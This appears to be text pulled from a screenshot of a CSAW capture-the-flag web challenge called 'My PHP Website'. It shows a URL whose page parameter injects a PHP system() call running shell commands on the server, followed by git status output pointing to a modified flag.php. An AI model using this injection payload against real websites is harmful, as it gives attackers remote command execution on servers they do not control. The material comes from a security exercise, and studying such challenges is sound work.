 My PHP Website
web.chal.csaw.io:8000/?page=
view-source:web.chal.csaw.io:8
view-source:web.chal.csaw.io:8000/?page=%27.system("cd%20%20/var/www/html/;%20git%20status;").%27about
Aplikacje SQLi Events 64 Bash URL Entity Ref Hex:String UTF8 SNO Exif UTF tools
1 On branch master
2 Changes not staged for commit:
3 (use "git add <file>..." to update what will be committed)
4 (use "git checkout -- <file>..." to discard changes in working directory)
5
6 modified: templates/flag.php
7
8 no changes added to commit (use "git add" and/or "git commit -a")
9 On branch master